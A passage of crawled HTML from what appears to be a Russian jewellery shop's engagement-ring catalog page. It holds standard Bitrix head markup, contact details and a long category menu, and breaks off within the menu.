

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://w.jc-sapphire.ru/catalog/koltsa/pomolvochnye_koltsa/
body_size: 33579
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
<head>
	<title>Помолвочные кольца</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="интернет-магазин, заказать, купить" />
<meta name="description" content="Интернет-магазин" />
<script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/aspro_next/kernel_main/kernel_main_v1.css?176846417928822" type="text/css"  rel="stylesheet" />
<link href="http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,500,600,700,800&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15628909371861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/page_c67ca58dcf6030f63c0bbdc4d31046ee/page_c67ca58dcf6030f63c0bbdc4d31046ee_v1.css?17683586341367" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/template_04b1c9a10043379f7d3aa32317c8013e/template_04b1c9a10043379f7d3aa32317c8013e_v1.css?1768358366917329" type="text/css"  data-template-style="true" rel="stylesheet" />



<link rel="stylesheet" href="/css/sapfir.css">
<link rel="shortcut icon" href="/favicon.ico?1612933749" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="http://w.jc-sapphire.ru/catalog/koltsa/pomolvochnye_koltsa/?mode=xml" />
<meta property="og:title" content="Помолвочные кольца" />
<meta property="og:type" content="website" />
<meta property="og:image" content="http://w.jc-sapphire.ru/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" />
<link rel="image_src" href="http://w.jc-sapphire.ru/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg"  />
<meta property="og:url" content="http://w.jc-sapphire.ru/catalog/koltsa/pomolvochnye_koltsa/" />
<meta property="og:description" content="Интернет-магазин" />



				</head>
<body class="fill_bg_n" id="main">
	<div id="panel"></div>
	
	





				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->							
	<div class="wrapper1  catalog_page basket_normal basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_N fill_N footer-v1 front-vindex1 title-v3 with_phones">
		
		<div class="header_wrap visible-lg visible-md title-v3">
			<header id="header">
				<div class="top-block top-block-v1">
	<div class="maxwidth-theme">		
		<div class="wrapp_block">
			<div class="row">
									<div class="top-block-item col-md-4">
						<div class="phone-block">
															<div class="inline-block">
									
		
											<!-- noindex -->
			<div class="phone with_dropdown">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+73012297782">+7 (3012) 29-77-82</a>
									<div class="dropdown">
						<div class="wrap">
																							<div class="more_phone"><a rel="nofollow" href="tel:+79247772288">+7 (924) 777-22-88 </a></div>
													</div>
					</div>
							</div>
			<!-- /noindex -->
					
		
									</div>
																						<div class="inline-block">
									<span class="callback-block animate-load twosmallfont colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
													</div>
					</div>
								<div class="top-block-item pull-left visible-lg">
					
		
							<div class="address twosmallfont inline-block">
					г.Улан-Удэ, ТД Верхнеудинск, ул. Бабушкина 12				</div>
			
		
					</div>
				<div class="top-block-item pull-right show-fixed top-ctrl">
					<button class="top-btn inline-search-show twosmallfont">
						<i class="svg svg-search" aria-hidden="true"></i>
						<span class="dark-color">Поиск</span>
					</button>
				</div>
				<div class="top-block-item pull-right show-fixed top-ctrl">
					<div class="basket_wrap twosmallfont">
													<!--'start_frame_cache_header-basket-with-compare-block1'-->																					<!-- noindex -->
											<a rel="nofollow" class="basket-link delay   " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="15.906" viewBox="0 0 18 15.906">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M16.2,8.884L9.135,15.912h-0.3L1.263,8.468l0.01-.005a5.127,5.127,0,0,1-1.3-3.421A4.931,4.931,0,0,1,4.792.007,4.776,4.776,0,0,1,9.01,2.653,4.745,4.745,0,0,1,13.212,0,4.9,4.9,0,0,1,18,5,5.054,5.054,0,0,1,16.2,8.884Zm-1.277-1.6L9.1,13.208H8.855L2.744,7,2.762,6.98A2.989,2.989,0,1,1,7.383,3.2l0.008-.007L7.428,3.251a2.99,2.99,0,0,1,.216.36L9.036,5.934l1.274-2.239a2.992,2.992,0,0,1,.233-0.41h0A2.993,2.993,0,1,1,14.919,7.288Z"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="16" viewBox="0 0 17 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy" class="cls-1" d="M1500,66.344l-0.63.656h-10.62l-0.75-.781L1486.85,59H1485a1,1,0,1,1,0-2h2c0.26,0,.52.006,0.52,0.006a1.048,1.048,0,0,1,1.15.763L1489.16,60h11.34l0.5,0.5V62ZM1489.37,62l0.41,3h8.5l0.72-3h-9.63Zm1.13,6a2.5,2.5,0,1,1-2.5,2.5A2.5,2.5,0,0,1,1490.5,68Zm-0.5,3h1V70h-1v1Zm7.5-3a2.5,2.5,0,1,1-2.5,2.5A2.5,2.5,0,0,1,1497.5,68Zm-0.5,3h1V70h-1v1Z" transform="translate(-1484 -57)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->								</div>
				</div>
				<div class="top-block-item pull-right show-fixed top-ctrl">
					<div class="personal_wrap">
						<div class="personal top login twosmallfont">
							
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/koltsa/pomolvochnye_koltsa/" data-name="auth" href="/personal/"><i class="svg inline  svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span></span></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
							</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>
<div class="header-wrapper topmenu-LIGHT">
	<div class="wrapper_inner">
		<div class="logo_and_menu-row">
			<div class="logo-row row">
				<div class="logo-block col-md-2 col-sm-3">
					<a href="/"><img src="/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" alt="Ювелирная компания «Сапфир»" title="Ювелирная компания «Сапфир»" /></a>				</div>
				<div class="col-md-4 hidden-sm hidden-xs">
					<form action="/search/" method="search" class="form-inline custom-form">		
						<div class="form-group">
							<input name="q" value="" size="30" type="text" placeholder="Поиск по каталогу" class="form-control input-search-in-header">
						</div>
						<input class="btn btn-default" value="Искать" type="submit" class="form-control">
						<input name="how" value="r" type="hidden">
					</form>
				</div>
				<div class="col-md-6 menu-row">
					<div class="nav-main-collapse collapse in">
						<div class="menu-only">
							<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
									Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d69/60_60_1/d69ca7ce5d02103f60d009aebdfb653b.jpg" alt="Браслеты" title="Браслеты" /></div>
																																		<a href="/catalog/braslety/" title="Браслеты"><span class="name">Браслеты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/zhenskie_2/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/braslety_1/" title="Браслеты"><span class="name">Браслеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/muzhskie_2/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/detskie_3/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d6e/60_60_1/d6ea41d928af394cfda93c36483a8f2c.jpg" alt="Колье" title="Колье" /></div>
																																		<a href="/catalog/kole/" title="Колье"><span class="name">Колье</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kole/kole_ozherelya/" title="Колье, ожерелья"><span class="name">Колье, ожерелья</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/choker/" title="Чокер"><span class="name">Чокер</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/shnurki/" title="Шнурки"><span class="name">Шнурки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/e8d/60_60_1/e8dcfab0719ebc2dcdb14e49971e1a34.jpg" alt="Запонки" title="Запонки" /></div>
																																		<a href="/catalog/zaponki/" title="Запонки"><span class="name">Запонки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zaponki/muzhskie_1/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu active has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c27/60_60_1/c27d44d0cef6b6bbed428a9027bd9089.jpg" alt="Кольца" title="Кольца" /></div>
																																		<a href="/catalog/koltsa/" title="Кольца"><span class="name">Кольца</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/obruchalnye/" title="Обручальные"><span class="name">Обручальные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/zhenskie/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/muzhskie/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/detskie/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/spasi_i_sokhrani/" title="Спаси и Сохрани"><span class="name">Спаси и Сохрани</span></a>
																													</li>
																																									<li class="menu-item   active">
															<a href="/catalog/koltsa/pomolvochnye_koltsa/" title="Помолвочные кольца"><span class="name">Помолвочные кольца</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/83a/60_60_1/83ace8eda292b2212707c0c26c46ff7d.jpg" alt="Броши, булавки" title="Броши, булавки" /></div>
																																		<a href="/catalog/broshi_bulavki/" title="Броши, булавки"><span class="name">Броши, булавки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/broshi_1/" title="Броши"><span class="name">Броши</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/bulavki/" title="Булавки"><span class="name">Булавки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/zvezdy/" title="Звезды"><span class="name">Звезды</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/igolki/" title="Иголки"><span class="name">Иголки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a48/60_60_1/a48f797133fb1e68bea35a80372a5322.jpg" alt="Браслеты для часов" title="Браслеты для часов" /></div>
																																		<a href="/catalog/braslety_dlya_chasov/" title="Браслеты для часов"><span class="name">Браслеты для часов</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/zhenskie_5/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/muzhskie_5/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/93f/60_60_1/93f7b500cee4bfab0c53bbe5c5bfa80a.jpg" alt="Подвески" title="Подвески" /></div>
																																		<a href="/catalog/podveski/" title="Подвески"><span class="name">Подвески</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/podveski_raznye/" title="Подвески"><span class="name">Подвески</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/kresty/" title="Кресты"><span class="name">Кресты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/sharmy/" title="Шармы"><span class="name">Шармы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/detskie_2/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/znaki_zodiaka/" title="Знаки зодиака"><span class="name">Знаки зодиака</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/musulmanskie/" title="Мусульманские"><span class="name">Мусульманские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/bukvy/" title="Буквы"><span class="name">Буквы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/budda/" title="Будда"><span class="name">Будда</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/zvezda_davida/" title="Звезда Давида"><span class="name">Звезда Давида</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/ikony/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/podveski/oberegi/" title="Обереги"><span class="name">Обереги</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/806/60_60_1/806615e79a3de48ad0183713e7f4d323.jpg" alt="Зажимы" title="Зажимы" /></div>
																																		<a href="/catalog/zazhimy/" title="Зажимы"><span class="name">Зажимы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zazhimy/zazhimy_dlya_galstuka/" title="Зажимы для галстука"><span class="name">Зажимы для галстука</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/08b/60_60_1/08b4ef1ba235a383c18b12af5505d1d9.jpg" alt="Серьги" title="Серьги" /></div>
																																		<a href="/catalog/sergi/" title="Серьги"><span class="name">Серьги</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/zhenskie_sergi/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/detskie_sergi/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1a2/60_60_1/1a28fe92ea32a4a499d72674632108de.png" alt="Цепи" title="Цепи" /></div>
																																		<a href="/catalog/tsepi/" title="Цепи"><span class="name">Цепи</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/tsepi_1/" title="Цепи"><span class="name">Цепи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/zhenskie_3/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/muzhskie_3/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a06/60_60_1/a063ded74fec0396fd9f0f7de11421e2.jpg" alt="Столовое серебро" title="Столовое серебро" /></div>
																																		<a href="/catalog/stolovoe_serebro/" title="Столовое серебро"><span class="name">Столовое серебро</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/lozhki/" title="Ложки"><span class="name">Ложки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/vilki/" title="Вилки"><span class="name">Вилки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nozhi/" title="Ножи"><span class="name">Ножи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nabory/" title="Наборы"><span class="name">Наборы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/ryumki/" title="Рюмки"><span class="name">Рюмки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chashki/" title="Чашки"><span class="name">Чашки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/pialy/" title="Пиалы"><span class="name">Пиалы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/kuvshiny/" title="Кувшины"><span class="name">Кувшины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chayniki/" title="Чайники"><span class="name">Чайники</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/sakharnitsy/" title="Сахарницы"><span class="name">Сахарницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/konfetnitsy/" title="Конфетницы"><span class="name">Конфетницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/podstakanniki/" title="Подстаканники"><span class="name">Подстаканники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/poilniki/" title="Поильники"><span class="name">Поильники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sovki/" title="Совки"><span class="name">Совки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sitechki/" title="Ситечки"><span class="name">Ситечки</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  ">
																						<a href="/catalog/busy/" title="Бусы"><span class="name">Бусы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_lechebnye/" title="Бусы лечебные"><span class="name">Бусы лечебные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_1/" title="Бусы"><span class="name">Бусы</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/4a9/60_60_1/4a98129c643b33be67cf0330df6919ee.jpg" alt="Коллекции" title="Коллекции" /></div>
																																		<a href="/catalog/kollektsii/" title="Коллекции"><span class="name">Коллекции</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/kollektsiya_yakutiya/" title="Коллекция Якутия"><span class="name">Коллекция Якутия</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/serebro_s_brilliantami/" title="Серебро с бриллиантами"><span class="name">Серебро с бриллиантами</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/chasy_stalnye/" title="Часы стальные"><span class="name">Часы стальные</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/6a2/60_60_1/6a22a7b294dea9ff5173035ba4f7b021.jpg" alt="Пирсинг" title="Пирсинг" /></div>
																																		<a href="/catalog/pirsing/" title="Пирсинг"><span class="name">Пирсинг</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/pirsing/pirsing_1/" title="Пирсинг"><span class="name">Пирсинг</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c61/60_60_1/c6151be4d6ae7fe24e557f57fd447e49.jpg" alt="Подарочные карты" title="Подарочные карты" /></div>
																																		<a href="/catalog/podarochnye_karty/" title="Подарочные карты"><span class="name">Подарочные карты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podarochnye_karty/podarochnye_karty_1/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0ff/60_60_1/0ffde9ac005331a8ec7a3d13981d0d82.jpg" alt="Сувениры" title="Сувениры" /></div>
																																		<a href="/catalog/suveniry/" title="Сувениры"><span class="name">Сувениры</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/suveniry_1/" title="Сувениры"><span class="name">Сувениры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/breloki/" title="Брелоки"><span class="name">Брелоки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ruchki/" title="Ручки"><span class="name">Ручки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ionizatory/" title="Ионизаторы"><span class="name">Ионизаторы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/monety/" title="Монеты"><span class="name">Монеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/pogremushki/" title="Погремушки"><span class="name">Погремушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ikony_1/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/lozhki_zagrebushki/" title="Ложки загребушки"><span class="name">Ложки загребушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/tsepochki_dlya_ochkov/" title="Цепочки для очков"><span class="name">Цепочки для очков</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/705/60_60_1/7059ea3efd6dfc39842ec632b84887ef.jpg" alt="Часы" title="Часы" /></div>
																																		<a href="/catalog/chasy/" title="Часы"><span class="name">Часы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
